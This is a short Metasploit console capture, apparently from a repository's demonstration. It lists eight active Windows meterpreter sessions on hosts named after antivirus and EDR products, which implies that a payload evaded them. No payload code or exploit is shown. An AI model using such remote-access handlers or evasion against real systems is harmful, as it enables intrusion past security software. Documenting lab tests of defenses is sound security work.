 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                             Connection
--  ----  ----                     -----------                             ----------
22        meterpreter x64/windows  WIN11-VS-OMEN\user @ WIN11-VS-OMEN      127.0.0.1:8080 -> 127.0.0.1:55424 (127.0.0.1)
23        meterpreter x64/windows  WIN11-ELASTIC\user @ WIN11-ELASTIC      127.0.0.1:8080 -> 127.0.0.1:59544 (127.0.0.1)
24        meterpreter x64/windows  WIN10-ELASTIC\user @ WIN10-ELASTIC      127.0.0.1:8080 -> 127.0.0.1:44880 (127.0.0.1)
25        meterpreter x64/windows  WIN10-AVIRA\user @ WIN10-AVIRA          127.0.0.1:8080 -> 127.0.0.1:51718 (127.0.0.1)
26        meterpreter x64/windows  WIN10-AVG\user @ WIN10-AVG              127.0.0.1:8080 -> 127.0.0.1:38190 (127.0.0.1)
27        meterpreter x64/windows  VICTIM-AVAST\user @ VICTIM-AVAST        127.0.0.1:8080 -> 127.0.0.1:39842 (127.0.0.1)
28        meterpreter x64/windows  WIN10-PANDAAV\user @ WIN10-PANDAAV      127.0.0.1:8080 -> 127.0.0.1:50500 (127.0.0.1)
30        meterpreter x64/windows  WIN10-MALWAREBY\user @ WIN10-MALWAREBY  127.0.0.1:8080 -> 127.0.0.1:45390 (127.0.0.1)